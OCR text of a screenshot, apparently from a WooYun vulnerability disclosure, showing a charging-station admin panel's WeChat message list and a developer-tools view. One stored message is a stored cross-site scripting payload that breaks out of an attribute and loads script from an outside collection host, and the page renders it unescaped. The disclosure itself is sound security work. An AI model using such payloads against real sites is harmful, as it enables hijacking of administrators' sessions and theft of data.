 云易充管理系统
鹏飞 首页
系统设置
设备管理
电站列表
二维码管理
加盟商管理
交易管理
用户管理
资讯管理
微信端管理
场景二维码
扫码事件统计
下发消息记录
首页 / 微信消息统计
微信消息统计
消息id 用户昵称 消息类型 消息内容
290 张旭 text 99
289 爸爸 text http://wx.yunyi
288 爸爸 text '">
287 陈希 text 99
286 阿博imo text 99
285 鹏飞 text 99
284 陈希 text 99
283 阿博imo text 测试回复
282 路楠 text 啦啦啦
281 屠正武 text 99
280 屠正武 text 99
Developer Tools - http://www.yunyichong.com/backend/weixin/message
Elements Network Sources Timeline Profiles Resources Audits Console
▼<div class="row">
::before
▼<div class="col-xs-12 col-
md-12">
▼<div class=" table-
responsive">
▼<table class="table
table-hover">
▶<thead class="bordered-
darkorange">…</thead>
▼<tbody>
▶<tr>…</tr>
▶<tr>…</tr>
▼<tr>
<td>288</td>
▶<td>…</td>
<td>text</td>
▼<td>
"'">"
<script src=
"https://
vvsec.sinaapp.com/
ZTJBp4"></script>
</td>
<td>2015-11-10
11:05:50</td>
▶<td>…</td>
</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
▶<tr>…</tr>
Styles Computed Event Listener
element.style {
}
ui-reset.cs
.table>thead>tr>th, .table>tb
.table>tfoot>tr>th, .table>th
.table>tbody>tr>td, .table>tf
vertical-align: middle;
}
boo
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td, .table>tb
.table>tfoot>tr>td {
padding:▶8px;
line-height: 1.42857143;
vertical-align: top;
border-top:▶1px solid #d
}
td, th { boo
padding:▶0;
}
* { boo
-webkit-box-sizing: border
-moz-box-sizing: border-bo
box-sizing: border-box;
}
td, th { user
display: table-cell;
vertical-align: inherit;
www.wooyun.org